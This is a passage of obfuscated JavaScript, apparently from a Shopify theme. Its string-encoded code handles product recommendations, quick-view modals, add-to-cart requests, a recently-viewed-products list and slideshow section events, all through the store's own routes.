x22\x5d',this._openQuickView.bind(this)));}},{'\x6b\x65\x79':'\u005f\u0066\u0069\x78\x53\u0061\x66\u0061\u0072\u0069','\x76\x61\x6c\x75\x65':function(){d5.B5();var e=n6d0vn.navigator.userAgent.toLowerCase();if(e.includes('\x73\u0061\u0066\u0061\x72\x69') && (e.includes('\x76\x65\u0072\x73\u0069\x6f\u006e\u002f\x31\u0030\u002e\x31') || e.includes('\x76\u0065\u0072\u0073\u0069\x6f\u006e\x2f\u0031\u0030\u002e\x33') || e.includes('\x76\u0065\x72\u0073\u0069\x6f\x6e\x2f\u0031\x31\u002e\u0030'))){var t=f.matchesBreakpoint('\x70\x68\u006f\u006e\x65');this.element.querySelectorAll('\x2e\x70\u0072\x6f\u0064\x75\x63\x74\u002d\x69\x74\x65\x6d\u005f\u005f\x69\x6d\x61\u0067\u0065\u002d\x77\x72\u0061\u0070\u0070\x65\u0072\u0020\x2e\u0061\u0073\x70\x65\u0063\x74\x2d\u0072\u0061\u0074\x69\u006f\u002c\u0020\u002e\x70\x72\u006f\u0064\u0075\u0063\x74\x2d\x69\u0074\u0065\u006d\x5f\u005f\x69\x6d\x61\u0067\x65\u002d\u0077\u0072\x61\u0070\x70\x65\u0072\x20\u002e\u0070\u006c\x61\u0063\x65\x68\u006f\x6c\x64\u0065\x72\u002d\u0073\u0076\u0067').forEach(function(e){d5.B5();e.parentNode.style.height=t?null:("").concat(e.clientHeight,'\x70\x78');});}}},{'\x6b\x65\x79':'\u005f\u006c\u006f\x61\x64\u0052\u0065\x63\u006f\u006d\u006d\u0065\x6e\x64\u0061\u0074\x69\u006f\u006e\u0073','\x76\x61\x6c\x75\x65':function(){var e=this;d5.B5();return P$elTn(("").concat(n6d0vn.routes.productRecommendationsUrl,'\x3f\x73\x65\x63\x74\x69\u006f\x6e\x5f\x69\x64\u003d\u0070\x72\x6f\x64\u0075\u0063\x74\x2d\u0072\x65\x63\x6f\u006d\x6d\x65\u006e\x64\x61\x74\u0069\u006f\x6e\x73\x26\x70\x72\u006f\x64\u0075\x63\u0074\x5f\u0069\u0064\u003d').concat(this.options.productId,'\x26\x6c\u0069\u006d\u0069\x74\x3d').concat(this.options.recommendationsCount)).then(function(t){return t.text().then(function(t){var i=x_DWSA.createElement('\u0064\x69\x76');(i.innerHTML=t,e.element.querySelector('\u002e\x70\u0072\u006f\x64\u0075\x63\u0074\u002d\u0072\u0065\u0063\x6f\u006d\x6d\x65\x6e\x64\u0061\u0074\u0069\x6f\x6e\x73').innerHTML=i.querySelector('\u002e\x70\u0072\x6f\x64\u0075\x63\u0074\x2d\x72\u0065\u0063\u006f\x6d\x6d\u0065\u006e\u0064\x61\u0074\u0069\x6f\x6e\u0073').innerHTML,e.productItemColorSwatch.recalculateSwatches());});});}},{'\x6b\x65\x79':'\x5f\u0063\u0072\x65\u0061\u0074\x65\x53\x6c\x69\x64\x65\u0073\x68\x6f\u0077','\x76\x61\x6c\x75\x65':function(){var e=this;d5.d6();(this.options.stackable || (this.flickityInstance=new V(this.element.querySelector('\u002e\u0070\u0072\u006f\x64\x75\x63\u0074\x2d\x6c\x69\u0073\u0074'),{'\x77\x61\x74\x63\x68\x43\x53\x53':!0,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\u006c\x65\u0066\u0074','\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\u0028\u002d\u006d\u006f\x7a\x2d\u0074\x6f\x75\u0063\u0068\u002d\u0065\u006e\u0061\x62\u006c\x65\u0064\u003a\x20\x30\u0029\u002c\u0020\x28\x68\x6f\x76\x65\x72\u003a\u0020\u0068\x6f\u0076\x65\u0072\x29').matches})),n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),n6d0vn.ResizeObserver && this.flickityInstance && (this.resizeObserver=new T8HXS7(function(){e.flickityInstance.resize();}),this.element.querySelectorAll('\u002e\u0070\x72\u006f\u0064\x75\u0063\u0074\u002d\x69\u0074\x65\u006d').forEach(function(t){e.resizeObserver.observe(t);})));}},{'\x6b\x65\x79':'\x5f\u006f\x70\x65\x6e\x51\x75\u0069\x63\x6b\u0056\x69\x65\x77','\x76\x61\x6c\x75\x65':function(e,t){var i=new V$Vyi_(("").concat(n6d0vn.location.origin).concat(t.getAttribute('\u0064\u0061\x74\u0061\u002d\u0070\x72\u006f\u0064\x75\x63\x74\x2d\x75\u0072\u006c')));if(f.matchesBreakpoint('\x70\x68\x6f\u006e\u0065') || f.matchesBreakpoint('\x74\u0061\x62\u006c\x65\u0074'))return (n6d0vn.location.href=i.href,!1);var n=x_DWSA.getElementById(t.getAttribute('\x61\x72\x69\x61\u002d\u0063\u006f\x6e\x74\x72\x6f\x6c\x73'));(n.classList.add('\x69\x73\u002d\x6c\x6f\u0061\u0064\u0069\u006e\u0067'),i.searchParams.set('\u0076\u0069\u0065\x77','\x71\u0075\x69\u0063\x6b\u002d\u0076\u0069\u0065\u0077'),P$elTn(i.href,{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\u0061\u006d\u0065\x2d\u006f\x72\u0069\x67\u0069\x6e','\x6d\x65\x74\x68\x6f\x64':'\x47\x45\x54'}).then(function(e){e.text().then(function(e){(n.querySelector('\u002e\u006d\u006f\x64\x61\x6c\x5f\u005f\u0069\x6e\x6e\u0065\u0072').innerHTML=e,n.classList.remove('\u0069\u0073\u002d\u006c\u006f\x61\u0064\x69\x6e\x67'));d5.B5();var t=new e$(n.querySelector('\u005b\u0064\x61\u0074\u0061\u002d\u0073\x65\x63\u0074\u0069\u006f\u006e\u002d\x74\x79\x70\x65\u003d\x22\x70\u0072\x6f\u0064\x75\u0063\x74\x22\x5d'));n.addEventListener('\u006d\u006f\u0064\x61\x6c\x3a\u0063\x6c\u006f\x73\u0065\x64',function e(){d5.d6();(t.onUnload(),n.removeEventListener('\x6d\u006f\u0064\x61\u006c\u003a\u0063\u006c\x6f\x73\x65\x64',e));});});}));}},{'\x6b\x65\x79':'\x5f\u0061\u0064\u0064\x54\u006f\x43\u0061\u0072\x74','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();var i=this;if('\u0070\x61\u0067\x65' !== n6d0vn.theme.cartType){(e.preventDefault(),e.stopPropagation(),t.setAttribute('\u0064\x69\x73\x61\x62\u006c\x65\u0064','\u0064\u0069\x73\x61\x62\u006c\u0065\u0064'),x_DWSA.dispatchEvent(new a2KpkB('\x74\x68\u0065\x6d\x65\x3a\x6c\u006f\x61\u0064\u0069\x6e\x67\u003a\u0073\x74\u0061\x72\x74')));var n=t.closest('\u0066\u006f\u0072\x6d\x5b\x61\u0063\x74\x69\u006f\x6e\x2a\u003d\x22\u002f\x63\u0061\u0072\x74\x2f\u0061\u0064\u0064\x22\u005d');(P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\x2e\u006a\x73'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(n)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\x6d\x65\u002d\x6f\x72\u0069\u0067\x69\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\x53\u0054','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\x70\x70\x6c\u0069\u0063\u0061\u0074\u0069\x6f\x6e\x2f\x6a\u0073\x6f\x6e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\u004d\u004c\u0048\u0074\u0074\u0070\u0052\u0065\x71\u0075\x65\x73\x74'}}).then(function(e){(t.removeAttribute('\x64\x69\u0073\u0061\u0062\u006c\u0065\x64'),e.ok?i.element.dispatchEvent(new a2KpkB('\x70\u0072\x6f\x64\u0075\x63\x74\u003a\x61\x64\u0064\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x62\x75\x74\x74\x6f\x6e':t,'\x76\x61\x72\x69\x61\x6e\x74':null,'\x71\x75\x61\x6e\x74\x69\x74\x79':b4xHnT(n.querySelector('\x5b\x6e\u0061\x6d\u0065\u003d\u0022\u0071\x75\x61\u006e\x74\u0069\x74\x79\x22\u005d') !== null?n.querySelector('\x5b\u006e\u0061\u006d\u0065\x3d\u0022\u0071\u0075\u0061\u006e\u0074\u0069\x74\x79\x22\u005d').value:1)}})):x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\u0065\u006d\u0065\u003a\x6c\u006f\x61\x64\u0069\u006e\x67\u003a\u0065\x6e\u0064')));}),e.preventDefault());}}}]),e);})(),eB=(function(){function e(i){d5.d6();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\x64\x61\u0074\u0061\u002d\x73\u0065\x63\x74\u0069\u006f\x6e\u002d\x73\x65\x74\x74\u0069\u006e\u0067\x73')),this.options.currentProductId && this._saveCurrentProduct(),this.productItemColorSwatch=new L(this.element),this._fetchProducts(),this._attachListeners());}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u006f\u006e\u0055\x6e\x6c\u006f\x61\x64','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.flickityInstance && this.flickityInstance.destroy(),this.productItemColorSwatch.destroy(),this.resizeObserver && this.resizeObserver.disconnect());}},{'\x6b\x65\x79':'\x5f\u0061\x74\u0074\x61\x63\x68\u004c\u0069\u0073\u0074\u0065\x6e\u0065\u0072\x73','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.delegateElement.on('\x63\u006c\u0069\u0063\u006b','\u005b\u0064\x61\u0074\x61\u002d\u0061\x63\x74\u0069\u006f\x6e\x3d\x22\u0061\u0064\x64\u002d\u0074\x6f\u002d\u0063\u0061\x72\x74\x22\u005d',this._addToCart.bind(this)),this.delegateElement.on('\x63\u006c\x69\u0063\u006b','\u005b\u0064\u0061\u0074\x61\x2d\x73\x65\x63\x6f\u006e\u0064\x61\x72\x79\u002d\u0061\x63\x74\x69\u006f\x6e\x3d\x22\x6f\u0070\x65\u006e\x2d\x71\u0075\u0069\x63\x6b\u002d\u0076\u0069\x65\u0077\u0022\x5d',this._openQuickView.bind(this)));}},{'\x6b\x65\x79':'\u005f\x73\u0061\u0076\x65\u0043\x75\x72\x72\x65\u006e\x74\x50\u0072\x6f\x64\u0075\x63\u0074','\x76\x61\x6c\x75\x65':function(){var e=X6tNjk.parse(J30pd5.getItem('\x72\u0065\u0063\u0065\x6e\x74\u006c\x79\x56\x69\x65\x77\u0065\x64\x50\x72\u006f\x64\u0075\x63\u0074\u0073') || '\u005b\x5d'),t=this.options.currentProductId;d5.B5();e.includes(t) || e.unshift(t);try{J30pd5.setItem('\u0072\x65\u0063\x65\x6e\u0074\x6c\u0079\u0056\x69\x65\u0077\x65\u0064\u0050\u0072\x6f\u0064\x75\u0063\u0074\u0073',X6tNjk.stringify(e.slice(0,18)));}catch(i){}}},{'\x6b\x65\x79':'\u005f\x66\u0065\u0074\x63\x68\x50\u0072\x6f\u0064\x75\u0063\u0074\x73','\x76\x61\x6c\x75\x65':function(){var e=this,t=this._getSearchQueryString();if("" !== t){var i='\x69\x6e\u0064\u0065\x78' === n6d0vn.theme.pageType?'\x72\u0065\u0063\u0065\x6e\x74\x6c\u0079\x2d\u0076\x69\u0065\x77\u0065\x64\x2d\u0070\u0072\x6f\u0064\u0075\x63\u0074\u0073':'\x73\x74\u0061\u0074\x69\x63\u002d\u0072\u0065\u0063\u0065\u006e\u0074\x6c\x79\x2d\u0076\u0069\x65\u0077\u0065\x64\x2d\u0070\u0072\x6f\u0064\u0075\x63\u0074\u0073';P$elTn(("").concat(n6d0vn.routes.searchUrl,'\u003f\x76\u0069\x65\x77\x3d').concat(i,'\x26\x74\u0079\u0070\u0065\u003d\x70\u0072\u006f\u0064\u0075\u0063\x74\x26\u0071\u003d').concat(t),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\u0061\x6d\u0065\u002d\x6f\x72\x69\u0067\u0069\x6e','\x6d\x65\x74\x68\x6f\x64':'\x47\u0045\u0054'}).then(function(t){t.text().then(function(t){var i=x_DWSA.createElement('\x64\u0069\x76');(i.innerHTML=t,e.element.querySelector('\x2e\u0072\x65\u0063\x65\x6e\u0074\u006c\u0079\u002d\u0076\x69\x65\x77\x65\u0064\u002d\x70\u0072\u006f\u0064\u0075\u0063\u0074\u0073\u002d\u0070\u006c\u0061\x63\u0065\u0068\x6f\x6c\x64\u0065\u0072').innerHTML=i.querySelector('\u005b\x64\u0061\x74\u0061\x2d\x73\u0065\u0063\u0074\u0069\u006f\u006e\u002d\u0074\u0079\u0070\x65\u003d\u0022\u0072\x65\u0063\x65\u006e\x74\u006c\x79\x2d\u0076\x69\x65\u0077\x65\u0064\u002d\x70\x72\u006f\u0064\x75\x63\x74\u0073\u0022\x5d\u0020\u002e\u0072\u0065\x63\u0065\u006e\u0074\u006c\x79\u002d\u0076\x69\x65\u0077\u0065\x64\u002d\u0070\u0072\u006f\x64\u0075\u0063\u0074\x73\u002d\x70\u006c\u0061\x63\u0065\x68\u006f\u006c\x64\u0065\u0072').innerHTML,e.element.parentNode.style.display='\x62\u006c\u006f\u0063\u006b',e.productItemColorSwatch.recalculateSwatches(),n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),e.flickityInstance=new V(e.element.querySelector('\x2e\u0070\x72\x6f\u0064\u0075\u0063\u0074\u002d\u006c\u0069\x73\u0074'),{'\x77\x61\x74\x63\x68\x43\x53\x53':!0,'\x70\x61\x67\x65\x44\x6f\x74\x73':!1,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':!0,'\x63\x6f\x6e\x74\x61\x69\x6e':!0,'\x67\x72\x6f\x75\x70\x43\x65\x6c\x6c\x73':!0,'\x63\x65\x6c\x6c\x41\x6c\x69\x67\x6e':'\x6c\x65\x66\u0074','\x64\x72\x61\x67\x67\x61\x62\x6c\x65':!n6d0vn.matchMedia('\u0028\u002d\u006d\x6f\u007a\x2d\u0074\u006f\x75\u0063\u0068\u002d\x65\u006e\x61\u0062\x6c\u0065\x64\u003a\u0020\x30\x29\x2c\u0020\x28\u0068\x6f\u0076\x65\x72\x3a\x20\u0068\u006f\x76\x65\x72\x29').matches}),n6d0vn.ResizeObserver && e.flickityInstance && (e.resizeObserver=new T8HXS7(function(){e.flickityInstance.resize();}),e.element.querySelectorAll('\u002e\u0070\u0072\x6f\u0064\u0075\x63\u0074\u002d\x69\u0074\x65\x6d').forEach(function(t){d5.B5();e.resizeObserver.observe(t);})));});});}}},{'\x6b\x65\x79':'\x5f\u0067\u0065\x74\u0053\x65\u0061\u0072\x63\u0068\x51\u0075\x65\u0072\x79\x53\x74\u0072\x69\u006e\x67','\x76\x61\x6c\x75\x65':function(){var e=X6tNjk.parse(J30pd5.getItem('\x72\u0065\u0063\u0065\x6e\x74\u006c\x79\u0056\u0069\u0065\x77\u0065\u0064\u0050\x72\u006f\x64\u0075\u0063\x74\u0073') || '\u005b\u005d');return (e.includes(this.options.currentProductId) && e.splice(e.indexOf(this.options.currentProductId),1),e.map(function(e){return '\u0069\u0064\u003a' + e;}).join('\x20\x4f\x52\u0020'));}},{'\x6b\x65\x79':'\x5f\u006f\x70\u0065\x6e\u0051\x75\u0069\x63\x6b\u0056\x69\x65\x77','\x76\x61\x6c\x75\x65':function(e,t){var i=new V$Vyi_(("").concat(n6d0vn.location.origin).concat(t.getAttribute('\u0064\u0061\x74\x61\x2d\u0070\u0072\x6f\u0064\x75\x63\u0074\x2d\u0075\u0072\x6c')));if(f.matchesBreakpoint('\x70\x68\u006f\u006e\x65') || f.matchesBreakpoint('\x74\u0061\x62\u006c\x65\x74'))return (n6d0vn.location.href=i.href,!1);var n=x_DWSA.getElementById(t.getAttribute('\x61\x72\u0069\x61\x2d\x63\u006f\x6e\x74\u0072\u006f\x6c\u0073'));(n.classList.add('\x69\u0073\u002d\x6c\x6f\u0061\u0064\x69\u006e\u0067'),i.searchParams.set('\u0076\u0069\x65\x77','\u0071\u0075\u0069\u0063\x6b\u002d\x76\u0069\x65\u0077'),P$elTn(i.href,{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\x61\x6d\x65\x2d\u006f\u0072\u0069\u0067\u0069\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0047\x45\x54'}).then(function(e){d5.B5();e.text().then(function(e){(n.querySelector('\u002e\u006d\u006f\x64\x61\x6c\x5f\u005f\u0069\u006e\x6e\x65\x72').innerHTML=e,n.classList.remove('\x69\x73\u002d\x6c\u006f\u0061\x64\u0069\x6e\x67'));d5.B5();var t=new e$(n.querySelector('\u005b\u0064\x61\x74\x61\x2d\x73\x65\u0063\x74\x69\u006f\u006e\u002d\x74\u0079\x70\u0065\u003d\x22\x70\u0072\x6f\u0064\u0075\x63\x74\x22\x5d'));n.addEventListener('\x6d\x6f\x64\x61\x6c\u003a\x63\x6c\u006f\u0073\x65\u0064',function e(){(t.onUnload(),n.removeEventListener('\u006d\u006f\u0064\x61\u006c\x3a\x63\u006c\u006f\u0073\u0065\u0064',e));});});}));}},{'\x6b\x65\x79':'\x5f\u0061\u0064\x64\x54\x6f\x43\u0061\u0072\x74','\x76\x61\x6c\x75\x65':function(e,t){var i=this;if('\u0070\x61\u0067\x65' !== n6d0vn.theme.cartType){(e.preventDefault(),e.stopPropagation(),t.setAttribute('\u0064\u0069\u0073\u0061\u0062\x6c\x65\u0064','\u0064\x69\x73\u0061\u0062\u006c\u0065\x64'),x_DWSA.dispatchEvent(new a2KpkB('\x74\u0068\u0065\x6d\u0065\u003a\u006c\x6f\x61\u0064\u0069\x6e\x67\x3a\u0073\x74\x61\u0072\u0074')));var n=t.closest('\x66\u006f\x72\x6d\x5b\x61\u0063\x74\x69\x6f\u006e\x2a\x3d\u0022\u002f\x63\u0061\u0072\u0074\x2f\u0061\u0064\u0064\x22\x5d');(P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\u002e\u006a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(n)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\u0061\u006d\u0065\x2d\x6f\x72\x69\u0067\x69\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0050\x4f\x53\x54','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\x61\u0070\x70\u006c\x69\u0063\u0061\x74\x69\u006f\u006e\u002f\u006a\x73\u006f\u006e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\x58\u004d\x4c\x48\x74\u0074\u0070\u0052\x65\x71\u0075\u0065\x73\x74'}}).then(function(e){d5.d6();(t.removeAttribute('\u0064\x69\u0073\u0061\u0062\x6c\u0065\x64'),e.ok?i.element.dispatchEvent(new a2KpkB('\x70\u0072\x6f\x64\u0075\u0063\x74\u003a\x61\x64\x64\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x62\x75\x74\x74\x6f\x6e':t,'\x76\x61\x72\x69\x61\x6e\x74':null,'\x71\x75\x61\x6e\x74\x69\x74\x79':b4xHnT(n.querySelector('\x5b\u006e\x61\u006d\x65\u003d\u0022\x71\u0075\u0061\x6e\x74\x69\x74\x79\u0022\x5d') !== null?n.querySelector('\u005b\x6e\u0061\u006d\x65\x3d\x22\x71\u0075\x61\u006e\x74\u0069\x74\u0079\x22\x5d').value:1)}})):x_DWSA.dispatchEvent(new a2KpkB('\u0074\x68\u0065\x6d\x65\u003a\u006c\u006f\u0061\x64\u0069\u006e\u0067\x3a\u0065\x6e\u0064')));}),e.preventDefault());}}}]),e);})(),eR=(function(){function e(){(t(this,e),this.constructors=[],this.instances=[],this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\u005f\u0061\u0074\u0074\u0061\u0063\u0068\x4c\x69\u0073\x74\x65\x6e\u0065\u0072\u0073','\x76\x61\x6c\x75\x65':function(){d5.d6();(x_DWSA.addEventListener('\x73\x68\x6f\x70\x69\u0066\u0079\x3a\x73\u0065\u0063\x74\x69\x6f\u006e\u003a\u006c\x6f\u0061\u0064',this._onSectionLoad.bind(this)),x_DWSA.addEventListener('\x73\x68\x6f\u0070\u0069\x66\x79\x3a\x73\x65\x63\u0074\u0069\x6f\x6e\u003a\u0075\u006e\u006c\x6f\u0061\x64',this._onSectionUnload.bind(this)),x_DWSA.addEventListener('\x73\u0068\u006f\u0070\u0069\x66\u0079\u003a\u0073\x65\u0063\u0074\x69\x6f\u006e\u003a\u0073\x65\x6c\x65\u0063\u0074',this._onSelect.bind(this)),x_DWSA.addEventListener('\u0073\x68\u006f\x70\x69\u0066\u0079\u003a\u0073\x65\u0063\u0074\x69\u006f\u006e\x3a\u0064\x65\u0073\u0065\u006c\u0065\u0063\x74',this._onDeselect.bind(this)),x_DWSA.addEventListener('\u0073\x68\u006f\x70\x69\u0066\u0079\x3a\x73\u0065\x63\u0074\u0069\x6f\u006e\u003a\x72\u0065\u006f\x72\u0064\u0065\x72',this._onReorder.bind(this)),x_DWSA.addEventListener('\u0073\u0068\u006f\x70\x69\u0066\x79\x3a\u0062\x6c\x6f\x63\x6b\x3a\x73\x65\u006c\u0065\u0063\u0074',this._onBlockSelect.bind(this)),x_DWSA.addEventListener('\x73\x68\u006f\u0070\x69\x66\u0079\u003a\u0062\x6c\u006f\u0063\u006b\u003a\x64\x65\x73\u0065\x6c\u0065\x63\u0074',this._onBlockDeselect.bind(this)));}},{'\x6b\x65\x79':'\u0072\u0065\u0067\x69\u0073\x74\x65\x72','\x76\x61\x6c\x75\x65':function(e,t){var i=this;(this.constructors[e]=t,x_DWSA.querySelectorAll(('\u005b\u0064\u0061\x74\x61\u002d\x73\x65\x63\u0074\u0069\u006f\u006e\x2d\x74\x79\u0070\x65\u003d').concat(e,'\u005d')).forEach(function(e){d5.B5();i._createInstance(e,t);}));}},{'\x6b\x65\x79':'\u005f\u0066\x69\u006e\u0064\x49\u006e\x73\x74\x61\u006e\u0063\u0065','\x76\x61\x6c\x75\x65':function(e,t,i){for(var n=0;n < e.length;n++){if(e[n][t] === i)return e[n];}}},{'\x6b\x65\x79':'\x5f\x72\x65\u006d\x6f\u0076\u0065\x49\u006e\u0073\u0074\u0061\x6e\x63\x65','\x76\x61\x6c\x75\x65':function(e,t,i){for(var n=e.length;n--;){if(e[n][t] === i){e.splice(n,1);break;}}return e;}},{'\x6b\x65\x79':'\u005f\x6f\u006e\x53\u0065\x63\x74\x69\x6f\u006e\u004c\u006f\x61\u0064','\x76\x61\x6c\x75\x65':function(e){var t=e.target.querySelector('\u005b\u0064\u0061\u0074\u0061\u002d\u0073\u0065\x63\x74\x69\u006f\x6e\u002d\u0069\u0064\x5d');t && this._createInstance(t);}},{'\x6b\x65\x79':'\u005f\x6f\u006e\x53\x65\x63\x74\x69\x6f\x6e\u0055\x6e\x6c\x6f\x61\x64','\x76\x61\x6c\x75\x65':function(e){var t=this._findInstance(this.instances,'\x69\x64',e.detail.sectionId);t && ('\x66\u0075\u006e\u0063\x74\u0069\u006f\u006e' == typeof t.onUnload && t.onUnload(e),this.instances=this._removeInstance(this.instances,'\u0069\u0064',e.detail.sectionId));}},{'\x6b\x65\x79':'\x5f\x6f\x6e\x53\x65\u006c\u0065\x63\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();var t=this._findInstance(this.instances,'\u0069\x64',e.detail.sectionId);t && '\x66\u0075\x6e\u0063\u0074\x69\u006f\x6e' == typeof t.onSelect && t.onSelect(e);}},{'\x6b\x65\x79':'\u005f\x6f\x6e\u0044\u0065\u0073\u0065\u006c\x65\u0063\u0074','\x76\x61\x6c\x75\x65':function(e){var t=this._findInstance(this.instances,'\u0069\x64',e.detail.sectionId);t && '\x66\u0075\x6e\u0063\x74\x69\x6f\u006e' == typeof t.onDeselect && t.onDeselect(e);}},{'\x6b\x65\x79':'\u005f\u006f\x6e\x52\u0065\u006f\u0072\x64\x65\u0072','\x76\x61\x6c\x75\x65':function(e){var t=this._findInstance(this.instances,'\u0069\u0064',e.detail.sectionId);d5.B5();t && '\x66\x75\x6e\u0063\x74\u0069\x6f\u006e' == typeof t.onReorder && t.onReorder(e);}},{'\x6b\x65\x79':'\u005f\u006f\x6e\x42\u006c\x6f\x63\u006b\u0053\u0065\u006c\x65\u0063\u0074','\x76\x61\x6c\x75\x65':function(e){var t=this._findInstance(this.instances,'\x69\u0064',e.detail.sectionId);d5.d6();t && '\u0066\x75\u006e\u0063\x74\x69\x6f\x6e' == typeof t.onBlockSelect && t.onBlockSelect(e);}},{'\x6b\x65\x79':'\u005f\u006f\x6e\x42\x6c\u006f\u0063\u006b\u0044\x65\x73\u0065\u006c\x65\x63\u0074','\x76\x61\x6c\x75\x65':function(e){var t=this._findInstance(this.instances,'\u0069\u0064',e.detail.sectionId);t && '\u0066\u0075\x6e\u0063\x74\x69\x6f\x6e' == typeof t.onBlockDeselect && t.onBlockDeselect(e);}},{'\x6b\x65\x79':'\u005f\u0063\x72\x65\x61\x74\u0065\x49\u006e\x73\u0074\u0061\u006e\x63\u0065','\x76\x61\x6c\x75\x65':function(e,t){var i=e.getAttribute('\u0064\u0061\x74\x61\x2d\u0073\u0065\u0063\x74\x69\x6f\x6e\u002d\u0069\x64'),n=e.getAttribute('\u0064\u0061\u0074\x61\u002d\u0073\x65\x63\x74\x69\x6f\x6e\u002d\x74\x79\x70\x65');d5.d6();if(void 0 !== (t=t || this.constructors[n]))try{var s=e3iNBb.assign(new t(e),{'\x69\x64':i,'\x74\x79\x70\x65':n,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72':e});this.instances.push(s);}catch(o){i0vCEK.error('\x4c\u006f\x67\x67\u0065\u0064\u0020\x65\u0078\x63\x65\x70\x74\x69\x6f\x6e\u0020\u0028\x74\x68\u0069\x73\x20\x6d\u0061\x79\u0020\u0068\u0061\u0070\u0070\u0065\u006e\u0020\x69\x66\x20\x79\u006f\x75\u0020\u0068\u0061\u0076\x65\x20\x74\u0072\x69\u0065\u0064\u0020\x74\x6f\u0020\x65\u0064\u0069\u0074\x20\x74\u0068\x65\u0020\x63\x6f\u0064\u0065\u0020\x77\x69\u0074\x68\x6f\u0075\x74\x20\u0070\u0072\u006f\x70\u0065\u0072\u006c\u0079\u0020\u0061\u0064\x6a\u0075\u0073\u0074\x69\u006e\x67\x20\u0074\x68\u0065\u0020\u004a\u0061\u0076\x61\u0053\u0063\u0072\u0069\x70\u0074\x29\x3a\x20' + o.message);}}}]),e);})(),eH=(function(){function e(i){(t(this,e),this.element=i,this.options=X6tNjk.parse(this.element.getAttribute('\x64\u0061\x74\x61\x2d\x73\x65\u0063\x74\u0069\x6f\u006e\x2d\u0073\x65\x74\x74\x69\u006e\x67\u0073')),this.flickityInstance=new X(i.querySelector('\x2e\u0073\u006c\x69\x64\u0065\u0073\x68\x6f\x77'),{'\x70\x61\x67\x65\x44\x6f\x74\x73':this.options.pageDots,'\x70\x72\x65\x76\x4e\x65\x78\x74\x42\x75\x74\x74\x6f\x6e\x73':this.options.prevNextButtons,'\x77\x72\x61\x70\x41\x72\x6f\x75\x6e\x64':!0,'\x64\x72\x61\x67\x54\x68\x72\x65\x73\x68\x6f\x6c\x64':12,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':'\x3e\u0031','\x66\x61\x64\x65':'\u0066\x61\u0064\u0065' === this.options.transitionEffect,'\x73\x65\x74\x47\x61\x6c\x6c\x65\x72\x79\x53\x69\x7a\x65':this.options.setGallerySize,'\x61\x64\x61\x70\x74\x69\x76\x65\x48\x65\x69\x67\x68\x74':this.options.adaptiveHeight,'\x61\x75\x74\x6f\x50\x6c\x61\x79':!!this.options.autoPlay && this.options.cycleSpeed}));}return (n(e,[{'\x6b\x65\x79':'\u006f\x6e\x55\u006e\x6c\x6f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){d5.B5();this.flickityInstance.destroy();}},{'\x6b\x65\x79':'\x6f\x6e\x42\u006c\x6f\u0063\u006b\x53\x65\u006c\x65\x63\x74','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.flickityInstance.isActive && (this.flickityInstance.selectCell(b4xHnT(e.target.getAttribute('\u0064\u0061\u0074\x61\x2d\u0062\x6c\x6f\u0063\x6b\u002d\x69\u006e\u0064\x65\u0078')),!1,e.detail.load),this.flickityInstance.pausePlayer());}},{'\x6b\x65\x79':'\x6f\x6e\x42\u006c\u006f\x63\x6b\x44\x65\x73\x65\x6c\u0065\x63\x74','\x76\x61\x6c\x75\x65':function(){d5.B5();this.flickityInstance.isActive && this.flickityInstance.unpausePlayer();}}]),e);})(),eF=(function(){function e(i){(t(this,e),this.flickityInstance=new 